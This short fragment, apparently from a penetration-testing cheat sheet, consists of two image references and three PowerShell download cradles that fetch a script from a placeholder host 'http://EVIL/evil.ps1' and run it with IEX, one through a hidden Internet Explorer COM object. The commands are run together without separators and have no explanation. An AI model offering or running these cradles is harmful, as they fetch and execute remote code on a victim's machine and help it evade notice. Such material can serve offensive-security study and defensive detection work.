 IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")IEX (iwr 'http://EVIL/evil.ps1')$ie=New-Object -comobject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://EVIL/evil.ps1');start-sleep -s 5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r